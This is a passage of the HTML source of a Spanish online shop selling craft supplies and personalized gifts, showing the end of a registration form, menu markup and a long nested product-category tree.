                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="38f0665583" /><input type="hidden" name="_wp_http_referer" value="/product/bola-de-navidad-personalizada-morado/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
